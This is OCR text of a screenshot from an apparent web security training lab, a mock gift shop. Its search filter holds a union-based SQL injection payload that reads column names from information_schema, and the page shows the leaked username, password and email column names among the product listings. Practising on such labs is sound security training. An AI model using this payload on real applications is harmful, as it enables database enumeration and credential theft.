 WE LIKE TO
SHOP
Gifts' union select null,column_name from
information_schema.columns where
table_name='users_mbjmmc' --
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
username_zahtxx
password_xfghxr
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to disco
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gif
email
Couple's Umbrella
Do you love public displays of affection? Are you and your part
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th